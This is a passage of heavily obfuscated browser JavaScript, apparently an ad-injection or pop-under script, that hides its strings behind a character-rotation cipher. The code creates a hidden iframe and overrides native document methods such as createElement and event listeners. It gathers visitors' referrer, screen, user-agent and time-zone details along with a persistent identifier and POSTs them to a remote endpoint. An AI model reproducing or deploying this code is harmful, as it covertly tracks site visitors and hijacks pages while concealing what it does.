r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9